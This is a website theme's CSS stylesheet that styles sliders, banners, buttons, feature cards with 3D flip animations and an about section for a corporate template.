/* bar color title */
 .witr_bar_main {
     margin: 10px 0;
}
.witr_bar_inner {
    height: 5px;
    width: 90px;
    background: #14b1bb;
    margin: 0px auto;
    position: relative;
    border-radius: 30px;
}
 .text-left .witr_bar_inner{
     margin-left:0px;
}
 .text-right .witr_bar_inner{
     margin-right:0px;
}
/* circale Bar css */
 .witr_bar_innerc{
     position:relative;
}
.witr_bar_innerc::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    border: 6px solid #14b1bb;
    border-radius: 50%;
    background: #1c1b1b;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: move_title_bg;
    animation-name: move_title_bg1;
}

     .witr_bar_innerc::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    border: 6px solid #14b1bb;
    border-radius: 50%;
    background: #1c1b1b;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: move_title_bg;
    animation-name: move_title_bg2;
}

 @keyframes move_title_bg1 {
     from {
         left:0;
    }
     to {
         left:100%;
    }
}
 @keyframes move_title_bg2 {
     from {
         right:0;
    }
     to {
         right:100%;
    }
}

/* responsive 320 start */
/* small mobile :320px. */
 @media (max-width: 479px) {
     body {
         overflow-x: hidden;
    }
     .corporate-header-top {
        /* display: none;
         */
    }
     .top-right-menu ul.social-icons li {
         margin-left: 13px;
    }
     .mean-container .mean-bar:before {
		text-transform: uppercase;
		top: 17px;
	}
     .mean-container a.meanmenu-reveal {
         padding: 19px 20px 18px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before{
         display:none;
    }
}
/* responsive 320 end */

 .em_slider_social {
     position: fixed;
     right: 30px;
     text-align: center;
     top: 60%;
     z-index: 999999;
}
 .em_slider_social li {
     display: block;
     list-style: outside none none;
     text-decoration: none;
}
 .em_slider_social a {
     background: #821F05;
     border: 1px solid #821F05;
     border-radius: 50%;
     color: #fff;
     display: inline-block;
     font-size: 16px;
     height: 35px;
     line-height: 33px;
     margin-bottom: 10px;
     text-align: center;
     width: 35px;
}
 .em_slider_social a:hover {
     background: #821F05;
     color: #fff;
     border-color: #821F05;
}
 .no-logo-sr .corporate_menu ul {
     text-align: center;
}
 .no-logo-sr .corporate_menu ul li {
     text-align: left;
}
/*======================= corporate HEADING NAV AREA CSS ========================*/

/* Swiper Slider Area Css */
 .witr_swiper_area{
     overflow:hidden;
     position:relative;
}
.cp2_swiper .witr_swiper_height {
    height: 871px;
}
 .witr_swiper_height{
     position:relative;
     background-size: cover;
     background-position: center center;
}
 .wittr_gallery_swiper::before, .witr_swiper_height::before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     right:0px;
     bottom:0px;
}
 .wittr_gallery_swiper {
     position:relative;
     height: 100px !important;
     margin-top: 10px;
     background-size: cover;
     background-position: center center;
}
 .witr_sw_text_area{
     margin: auto;
     height:100%;
     width:88%;
}
.witr_swiper_content {
    position: relative;
    top: 47%;
    transform: translateY(-50%);
    z-index: 1;
}
 .witr_swiper_topimg {
     margin-bottom: 23px;
}
 .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span{
     color: #821F05;
     font-weight:Italic;
}
.corporate_single_event:hover .event_page_title h2 a, .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span {
    color: #14b1bb;
}
 .witr_swiper_content h1 {
    color: #fff;
    font-size: 25px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom:0;
}
 .witr_swiper_content p {
     margin-top: 20px;
}
.text-left .witr_swiper_content p {
    margin: 35px auto 15px 0;
}
 .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 .text-center .witr_swiper_content p {
     margin-left:auto;
     margin-right:auto;
}
 .text-center .witr_swiper_content p {
     margin: 28px auto 0;
     width: 60%;
}
 .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     margin: 0px 0 10px auto;
}
 .text-right .witr_swiper_content p {
     margin: 28px 0 15px auto;
}
.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
    width: 55%;
}
.cp6_swiper_area .witr_swiper_content h2 {
	width:66% ;
}
.cp10_video_area .text-left .witr_swiper_content h1, .cp10_video_area .text-left .witr_swiper_content h2, .cp10_video_area .text-left .witr_swiper_content h3{
	width:60%;
}

 .witr_swiper_area .swiper-slide a {
     display: inline-block;
}
 .witr_swiper_area .text-left .witr_slider_thumb {
     right: 170px;
}
 .witr_swiper_area .text-right .witr_slider_thumb {
     left: 170px;
}
 .witr_swiper_area .text-left .slider_vd_icon {
     right: 16%;
}
 .witr_swiper_area .text-right .slider_vd_icon {
     left: 16%;
}
 .witr_swiper_area .text-center .slider_vd_icon {
     top: 23%;
     position: absolute;
     left: 50%;
     transform: translate(-50%, -50%);
}
 .witr_icon_section{
     margin-top:30px;
}
.witr_swiper_content h2, .witr_swiper_content h3 {
    font-size: 60px;
    font-weight: 700;
    line-height: 1.4;
}
 .witr_swiper_content h2 {
    padding: 20px 0px 0px 0px;
}
 .witr_swiper_content h3 {
    margin-top: -10px;
    margin-bottom: 0;
}
/* pagination bullet */
 .witr_swiper_area .swiper-pagination-bullet {
     width: 15px;
     height: 15px;
     background: #fff;
}
/* progressbar */
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
}
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
     height: 0px;
}
/* scrollbar */
 .witr_swiper_area .swiper-scrollbar-drag {
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     background: rgba(0,0,0,.0);
}
 .witr_swiper_area .swiper-scrollbar-drag, .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     height: 10px;
}
.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background: no-repeat 50%;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-size: 0px;
}
/* ===== 3. Slider Area CSS ===== */
.witr_swiper_height {
    height: 946px;
}
.cp5_swiper .witr_swiper_height {
    height: 937px;
}
.witr_swiper_content h2{
	margin-bottom:30px;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
}
.witr_swiper_content p {
    font-size: 22px;
    font-weight: 400;
    color: #3a3a40;
    width: 50%;
}
.witr_swiper_content p {
    padding: 0px 0px 8px 0px;
}
.witr_swiper_content .witr_btn {
    border-style: default;
}
.witr_swiper_area .swiper-slide a {
    display: inline-block;
}
.donate-btn-header {
    display: inline-block;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 40px;
    font-weight: 500;
    border-radius: 30px;
    padding: 17px 42px;
}
.poket_button a:hover, .witr_btn:hover, a.dtbtn:hover {
    background: #0a0a0a;
}
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .corporate_button a, .witr_sbtn_s8 a {
    background-color: #14b1bb;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
}
 .witr_btn:hover, .witr_bbtn:hover, .witr_gbtn:hover::before, .witr_vbtn:hover, .witr_vhgbtn:hover::before, .witr_vbbgbtn_inner:hover:after, .witr_vbbgbtn:hover::after, .witr_vdbbgbtn_inner:hover:before, .witr_vdbbgbtn:hover::before {
    background-color: #14b1bb;
}
.witr_btn {
    border-radius: 100px;
    display: inline-block;
    font-size: 18px;
    padding: 18px 40px;
    text-align: center;
    position: relative;
    margin-right: 15px;
    z-index: 2;
    -webkit-transition: 1s;
    transition: 1s;
    font-weight: 400;
}
.witr_btn:hover {
    background: #0a0a0a;
}
.witr_swiper_content .witr_btn.active {
    color: #fff;
    background-color: #000;
}
 .witr_swiper_content .witr_btn.active:hover {
    color: #fff;
    background-color: #14b1bb;
    border-color: #14b1bb;
}
.slider_btn {
    margin-top: 48px;
}
.witr_sw_text_area {
    margin: auto;
    width: 68%;
    height: 100%;
}
 .redX {
     color: #821F05;
}
.corporate_slider_icon ul li a i {
    font-size: 15px;
    color: #fff;
    background: #14b1bb;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 5px;
    margin-right: 5px;
    transition: .5s;
	display: inline-block;
}
.corporate_slider_icon ul li a i:hover {
    background: #fe688b;
}
.corporate_slider_icon ul li {
    list-style: none;
    display: inline-block;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
.swiper-button-prev:hover, .swiper-button-next:hover {
    color: #14b1bb;
    background: #fff;
    padding: 30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #e0a067;
}
/* corporate3 swiper slider css */
.heading_style_4 .poket_menu>ul>li>a {
    color: #fff;
    background-color: transparent;
}
/* corporate4 swiper slider css */
.cp4_swiper .witr_swiper_height {
    height: 900px;
}
/* corporate7 swiper slider css */
.cp7_swiper_area .witr_swiper_height:before {
    background-color: #0000001C;
}
.cp7_swiper_area .witr_swiper_content h2 {
    margin-bottom: 2px;
}
.cp7_swiper_area .witr_btn.active {
    color: #000;
    background-color: #fff;
    border-style: solid;
    border-color: #fff;
    border-width: 1px;
}
/* corporate8 swiper slider css */
.cp8_swiper_area .witr_swiper_height {
    height: 1206px;
}
.cp8_swiper_area .witr_swiper_content {
    top: 40%;
}
.cp8_swiper_area .witr_swiper_content h1 {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
}
.cp8_swiper_area .witr_swiper_content h2 {
    margin-bottom: 28px;
    font-size: 44px;
}
.cp8_swiper_area .witr_swiper_content p {
    font-size: 17px;
    font-weight: 500;
    color: #fff;
    width: 40%;
    margin: 0px auto 15px 0;
}
.witr_butn {
    padding: 0 50px;
    position: relative;
    transition: .5s;
    cursor: pointer;
    overflow: hidden;
    line-height: 50px;
    margin-top: 24px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px;
    background: #14b1bb;
    color: #fff;
    border-radius: 100px;
}
.witr_butn:hover {
    background: #0a0a0a;
	border-color: #0a0a0a;
	color:#fff;
}
.cp8_swiper_area .witr_swiper_content h2 {
    padding: 15px 0px 0px 0px;
}
/* corporate8 video page css */
.cp8_swiper_video_area .witr_swiper_height {
    height: 800px;
	position:relative;
}
.cp8_swiper_video_area .witr_swiper_height::before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	background-color: #000;
    opacity: .17;
}
.cp8_swiper_video_area .witr_swiper_content h1 {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin: 275px 0 0;
    padding: 0 0 20px;
}
.cp8_swiper_video_area .witr_swiper_content h2 {
    color: #fff;
    font-size: 44px;
    padding: 0 0 5px;
}
.cp8_swiper_video_area .witr_swiper_content p {
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    width: 47%;
    padding: 0px 0 0;
}
.cp8_swiper_video_area .witr_swiper_content h2 {
    margin-bottom: 0px;
    padding: 0;
}
.cp8_swiper_video_area .witr_swiper_content p {
    margin: 25px auto 15px 0;
}
.cp8_swiper_video_area .witr_swiper_content {
    position: absolute;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1;
}
/* corporate9 swiper slider css */
.cp9_swiper_area .witr_swiper_height:before {
    background-color: #00000052;
}
.cp9_swiper_area .witr_swiper_content h2 {
    margin-bottom: 30px;
    width: 66% !important;
}
.cp9_swiper_area .witr_swiper_height {
    height: 850px;
}
/* corporate11 swiper slider css */
.cp11_swiper_area .witr_swiper_content {
    top: 46%;
}
/* corporate animation banner area */
.animate_banner_area {
    background-image: url("../../images/corporate/slider14.jpg");
    background-position: center center;
    background-size: cover;
	position:relative;
}
.animate_banner_area .cd-headline.clip span {
    display:block;
	text-align:center;
	font-weight:500;
}
.animate_banner_area::before{
	content:'';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	right:0;
	bottom:0;
    position: absolute;
	background-color: #000;
    opacity: .23;
}
.witr_banner_height {
    height: 900px;
    position: relative;
}
.animate_banner_area .row.animate_2 {
    width: 1140px;
    margin: auto;
    text-align: center;
    left: 0;
    right: 0;
}
.animate_banner_area .row {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
 .witr_animate_content h2 {
    color: #fff;
}
.banner-content h2, .banner-content h3 {
    font-size: 70px;
}
.cd-headline.clip .cd-words-wrapper:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background-color: #aebcb9;
}
 .banner-content p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: 60%;
}
.banner-content p {
    margin-left: auto;
    margin-right: auto;
    margin-top: 22px;
    margin-bottom: 36px;
}
 .butn, .banner-content button {
    color: #fff;
    border-style: default;
    border-color: #fff;
    border-radius: 100px;
}
.butn {
    border: 2px solid #14b1bb;
}
.butn {
    background: 0 0;
    position: relative;
    vertical-align: middle;
    transition: .5s;
    outline: 0;
    border-radius: 5px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    z-index: 2;
    padding: 13px 30px;
    overflow: hidden;
    margin-right: 5px;
}
.active .witr_ac_style, .banner-content a i, .banner-content button, .banner-content.content-4 ul li a:hover i, .butn:before, .witr_about_btn a, .witr_ac_style:focus, .witr_ac_style:hover {
    background: #14b1bb;
}
.butn:before {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    -webkit-transition: .5s;
    transition: .5s;
}
 .butn, .banner-content button {
    color: #fff;
    border-style: default;
    border-color: #fff;
    border-radius: 100px;
}
 .butn:hover, .banner-content button:hover {
    border-color: #14b1bb;
	color:#fff;
}
.butn:hover:before {
    width: 100%;
}
.banner-content .witr_btns2 i {
    color: #fff;
}
.banner-content a i {
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 5px;
    margin-right: 8px;
    margin-left: 9px;
    font-size: 20px;
}
 .banner-content a span {
    color: #fff;
}
.cd-headline.clip b.is-visible {
    opacity: 1;
}
.cd-headline.clip b {
    opacity: 0;
}
.cd-headline.clip span {
    padding: 0;
    display: inline-block;
    margin: 0 auto;
}
.cd-words-wrapper {
    position: relative;
    text-align: left;
}
.witr_animate_content h1 {
    font-size: 38px;
    font-weight: 700;
    line-height: 1.2;
}
.cd-words-wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
    font-weight: 700;
}
/* nivo SLIDER AREA CSS */
.main-slider-area {
    overflow: hidden;
    display: block;
    position: relative;
}
.nivo-caption {
    background:#0000004D;
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.em-slider-content-nivo {} .em_slider_right {} .em_slider_inner {
    margin: auto;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}
 .nivo-caption {
    background-color: #00000050;
}
.em-slider-sub-title {
    font-size: 83px;
    margin-bottom: 20px;
    line-height: 103px;
    font-weight: 700;
	color:#fff;
}
.em-slider-title {
    color: #fff;
    font-size: 35px;
    margin-bottom: 15px;	
}
.em-slider-title span{
	color:#e8bc5a;
}	
.em-slider-descript {
	color: #fff;
    font-size: 20x;
    margin-bottom: 43px;
    width: 51%;
}
.text-left .em-slider-descript {
    margin-left: 0;
    margin-right: auto;
}
.text-center .em-slider-descript {
    margin: 0 auto 31px;
    width: 50%;
    font-size: 20px;
}
.text-right .em-slider-descript {
    margin-right: 0;
    margin-left: auto;
}
.em-slider-descript {
    color: #fff;
    font-weight: 600;
}
/* button */

.em-button-button-area a {
    color: #e8bc5a;
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    margin: 0 4px;
	padding: 15px 36px;
    position: relative;
    border-radius: 100px;
    transition: all 0.5s ease 0s;
    z-index: 1;
	background:#14b1bb;  	
}
a.em-active-button {
    background: #14b1bb;
    color: #fff;
}
.em-button-button-area a:hover{
	color:#14b1bb;
	background:#fff;
}
.em-slider-half-width {
    width: 50%;
}
.em-slider-left {
    padding-right: 30px;
}
.em-slider-right {
    padding-left: 30px;
}
.em-slider-full-width {
    width: 85%;
}
.em-slider-half-width .em-slider-descript {
    width: 100%;
}
/* image */
.text-left .em_slider_s2_content {
    margin-right: 25%;
}
.text-center .em_slider_s2_content {
    margin-right: 0;
}
.text-right .em_slider_s2_content {
    margin-left: 25%;
}
.em_slider_s2_image {
    position: relative;
}
.em_sc_100{
	width:100%;
	margin-top: 30px;
}
/* directionNav */

.em-nivo-slider-wrapper .nivo-directionNav {} .em-nivo-slider-wrapper .nivo-directionNav a {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50px;
    width: 50px;
    line-height: 48px;
    border: 1px solid #fff;
    text-align: center;
    display: block;
    border-radius: 50%;
    color: #fff;
    font-size: 22px;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-prevNav {} .em-nivo-slider-wrapper .nivo-directionNav .nivo-nextNav {
    left: auto;
    right: 0;
}
.em-nivo-slider-wrapper .nivo-directionNav a:hover {
    background: #14b1bb;
    border-color: #14b1bb;
    color: #fff;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav a {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    left: 50px;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
    left: auto;
    right: 50px;
}
/* controlNav */
.em-nivo-slider-wrapper .nivo-controlNav {
    bottom: 50px;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
}
.em-nivo-slider-wrapper .nivo-controlNav a {
    background: #000 none repeat scroll 0 0;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    margin: 0 5px;
    width: 25px;
	color: #fff;
line-height: 25px;	
}
.em-nivo-slider-wrapper .nivo-controlNav a:hover, .em-nivo-slider-wrapper .nivo-controlNav a.active {
    background: #14b1bb;
	color:#fff;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.pdlr0{
	padding-left:0;
	padding-right:0;
}
/* ===== End nivo SLIDER AREA CSS ===== */
  
/* slider content color */
.white_color h2,
.white_color h3,
.white_color p {
    color: #fff;
}
/* btn color */
.corporate3_btn_color .witr_btn {
    color: #0a0a0a;
    border-style: default;
    background-color: #fff;
}
.corporate3_btn_color .witr_btn:hover {
    background-color: #0a0a0a;
	color:#fff;
}
.corporate3_btn_color .witr_btn.active:hover {
    color: #0a0a0a;
    background-color: #fff;
    border-color: #fff;
}
/* shap css */
.witr_shape_item_inner {
    position: absolute;
    z-index: -1;
    content: "";
    -webkit-transition: .5s;
    transition: .5s;
}
 .witr_shape_item_inner {
    z-index: 9;
    top: 200px;
    right: 275px;
}
.cp3_swiper .witr_shape_item_inner {
    right: 275px;
	animation: witr_movelr_box45  5s  linear  1s  infinite  alternate  running;	
}
.cp8_swiper_area  .witr_shape_item_inner {
	top: 215px;
	right: 455px;
}
.cp8_swiper_area  .witr_shape_item_inner {
	animation: witr_movelr_box45  5s  linear  1s  infinite  alternate  running;
}
/* corporate5 btn color */
.corporate5_btn_color .witr_btn.active {
    color: #000;
    background-color: #fff;
    border-color: #fff;
}
/* ===== 4. Feature Area CSS ===== */
.cp_feature_area {
    margin-top: -130px;
    z-index: 1;
    position: relative;
}
.all_color_service {
    padding: 55px 25px 44px;
    box-shadow: 0px 0px 40px 0px rgb(9 47 193 / 7%);
}
.cp_feature_area .all_color_service, .cp_feature_area .em_service_text_box:before {
    border-radius: 10px;
    margin-bottom: 20px;
    background: #fff;
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
}
.service-item i {
    font-size: 60px;
    text-align: center;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
}
.service-item i {
    color: #14b1bb;
}
.service-item h3 {
    padding: 26px 0 10px;
}
.service-item:hover {
    background-color: #14b1bb;
}
.service-item:hover .text_box i, .service-item:hover .text_box h3{
	color:#fff;
}
/* ===== corporate 02 Feature Area CSS ===== */
.corporate02_feature_area .all_color_service:hover {
    background-image: url("../../images/corporate/feature-11.png");
}
.corporate02_feature_area {
    margin-top: -90px;
}
.corporate02_feature_area .service-item i {
    font-size: 50px;
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 40px;
}
.corporate02_feature_area .service-item h3 {
    padding: 0 0 4px;
}
.corporate02_feature_area .text-center {
    text-align: left!important;
}
.corporate02_feature_area .all_color_service {
    padding: 35px 32px 20px;
}
.service-item:hover .text_box p {
    color: #fff;
}
/* ===== corporate 03 Feature Area CSS ===== */
.corporate3_feature_area {
    margin-top: -50px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
}
.snigle_news_feed i, .snigle_news_feed img {
    float: left;
    margin-top: 5px;
	color: #14b1bb;
    font-size: 35px;
    text-align: center;
    margin: -6px 0 0;
}
 .snigle_news_feed {
    background-color: #fff;
    padding: 35px 0 30px 40px;
}
.snigle_news_feed {
    position: relative;
    box-shadow: rgba(0,0,0,.07) 0 0 30px 0;
    padding: 35px 40px 25px;
    border-radius: 5px;
    -webkit-transition: 1s;
    transition: 1s;
}
.news_feed_title {
    overflow: hidden;
    margin-left: 15px;
    display: inline-block;
}
.witr_feed_icons {
    position: absolute;
    top: 50%;
    right: 6px;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.witr_feed_icons span {
    display: inline-block;
    font-size: 28px;
    -webkit-transition: .5s;
    transition: .5s;
	text-align: center;
    margin: 10px 20px 0 0;
	color: #222429;
}
/* ===== corporate 4 Feature Area CSS ===== */
.cp4_feature_area .all_color_service:hover {
	background:#14b1bb;
}
/* ===== corporate 5 Feature Area CSS ===== */
.cp5_feature_area {
    margin-top: -285px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
}
.margin_top1 {
    margin: 207px 0 0;
}
.margin_top2{
    margin: 135px 0 0;
}
 .margin_top3{
    margin: 65px 0 0;
}
 .margin_top4{
    margin:15px 0 0;
} 
 .witr_feature_3d {
     perspective: 1000px;
     transition: .5s;
}
 .witr_single_feature_3d {
     transition: -webkit-transform .5s;
     transition: transform .5s;
     transition: transform .5s, -webkit-transform .5s;
     transform-style: preserve-3d;
     position: relative;
     text-align: center;
     z-index: 999;
}
.witr_feature_position {
    left: 0;
    padding: 43px 35px 35px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.witr_feature_back_3d .witr_feature_position {
    padding: 55px 35px 30px;
}
 .witr_feature_front_3d, .witr_feature_back_3d {
     backface-visibility: hidden;
     position: absolute;
     top: 0;
     left: 0;
     background: #fff;
     transition:.5s;
}
 .witr_feature_flip_left:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_right:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_up:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_down:hover .witr_single_feature_3d {
    transform: rotateX( -180deg);
}
 .witr_feature_front_3d {
     z-index: 2;
}
 .witr_feature_back_3d {
     z-index: 3;
}
/* left */
 .witr_feature_flip_left .witr_feature_back_3d {
    transform: rotateX( -180deg);
}
/* right */
 .witr_feature_flip_right .witr_feature_back_3d {
    transform: rotateY( 180deg);
}
/* up */
 .witr_feature_flip_up .witr_feature_back_3d {
    transform: rotateX( 180deg);
}
/* down */
 .witr_feature_flip_down .witr_feature_back_3d {
    transform: rotateX( -180deg);
}
/* zoom in */
 .witr_feature_flip_zoomin .witr_feature_back_3d{
     opacity: 0;
     transform: scale(.75);
}
 .witr_feature_flip_zoomin:hover .witr_feature_back_3d{
     opacity: 1;
     transform: scale(1);
}
/* zoom out */
 .witr_feature_flip_zoomout .witr_feature_front_3d {
     opacity: 1;
     transform: scale(1);
     z-index:4;
}
 .witr_feature_flip_zoomout:hover .witr_feature_front_3d{
     opacity: 0;
     transform: scale(0);
}
.witr_feature_front_3d, .witr_feature_back_3d {
    height: 260px;
    width: 100%;
    border-radius: 10px;
}
.em_real_state_area .single_image_area {
    text-align: center;
}
 .witr_feature_icon_3d {
     margin-bottom: 14px;
}
.witr_feature_icon_3d i {
    font-size: 60px;
    color: #14b1bb;
    display: inline-block;
    line-height: 1;
    margin-bottom: 18px;
}
 .witr_feature_content_3d h3 {
     margin-bottom: 10px;
     color:#fff;
     font-size: 24px;
}
.witr_feature_content_3d h3 a {
    color: #030925;
}
.witr_feature_content_3d h3 a:hover {
    color: #fff;
}
.witr_service_btn_3d {
    margin-top: 27px;
    z-index: 999;
}
.witr_service_btn_3d a {
    border-radius: 50px;
    display: inline-block;
    font-size: 20px;
    padding: 13px 20px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.witr_service_btn_3d a {
    border: 2px solid #fff;
}
.witr_service_btn_3d a, .witr_service_content_3d h3, .witr_service_content_3d h3 a, .witr_service_content_3d p, .witr_service_icon_3d i {
    color: #fff;
}
.witr_service_btn_3d a:hover {
    background: #fff;
}
.witr_service_btn_3d a:hover {
    color: #14b1bb;
}
/* feature Front Face */
.witr_feature_front_3d {
    background-position: center center;
    position: relative;
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
    margin-bottom: 20px;
}
.witr_feature_front_3d:before {
    background: #fff;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 10px;
}
.witr_feature_back_3d {
    background: #14b1bb;
}
 .witr_feature_back_3d:before {
     content: "";
     height: 100%;
     left: 0;
     position: absolute;
     top: 0;
     width: 100%;
     z-index: -1;
}
/* feature Button */
 .witr_feature_btn_3d {
     margin-top: 27px;
     z-index: 999;
}
.witr_feature_btn_3d a {
    border: 2px solid #fff;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 8px 33px;
    transition: all 0.5s ease 0s;
}
.witr_feature_btn_3d a:hover {
    background: #fff;
    color: #6f4c26;
}
/* ===== corporate 6 Feature Area CSS ===== */
.cp6_about_area {
    padding: 100px 0 70px;
}
.witr_cfeature8 {
    box-shadow: 0px 0px 54px 0px rgb(0 0 0 / 4%);
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    padding: 40px 40px 60px;
    background: #fff;
    border-radius: 10px;
}
.witr_cfeature8 .sub-item {
    padding: 0 5px;
}
.cp6_about_area .sub-item {
    position: relative;
    padding: 20px 10px 10px;
    -webkit-transition: .5s;
    transition: .5s;
}
.sub-item i, .sub-item i {
    font-size: 50px;
    height: auto;
    width: auto;
    border-radius: initial;
    line-height: normal;
    background: 0 0;
    border: none;
    color: #14b1bb;
}
.witr_cfeature8 .sub-item h3 {
    margin-top: 30px;
	margin:15px 0 10px;
}
.feature_btn a {
    -webkit-transition: .5s;
    transition: .5s;
    display: inline-block;
    padding: 9px 30px;
    font-size: 18px;
    font-weight: 600;
}
.feature_btn a {
    border: 1px solid #14b1bb;
    background: 0;
    margin-top: 10px;
}
.feature_btn a, .sub-item.sub-item-3 i {
    color: #14b1bb;
}
.feature_btn a:hover, .sub-item.sub-item-6:hover i {
    background: #14b1bb;
	color:#fff;
}
/* ===== corporate 9 Feature Area CSS ===== */
.cp9_feature_area {
    margin-top: 0;
    padding: 0 0 100px;
}
/* ===== corporate 10 Feature Area CSS ===== */
.cp10_feature_area {
    margin-top: 100px;
}
/* ===== 5. About Area CSS ===== */
.about_right_inner .witr_section_title_inner p {
    margin-top: 22px;
}
.about_right_inner .witr_section_title {
    padding-bottom: 20px;
}
.single_image_area {
    margin-bottom: 30px;
}
.single_image_area {
    margin-left: 15px;
}
.about_right_inner {
    padding-right: 38px;
}
.corporate_about_area {
    padding: 80px 0 70px;
}
 .all_icon_color i, .em-service2.sleft .em-service-icon {
    margin: 2px 10px 0 0;
}
.em-service-icon i {
    font-size: 50px;
	color: #14b1bb;
}
.witr_s_flex {
    display: flex;
}
.corporate_about_area .all_color_service, .corporate_about_area .service_top_image:after {
    padding: 0;
    background: none;
    box-shadow: none;
}
.corporate_about_area .em-service-title h3 {
    margin:0 0 11px;
}
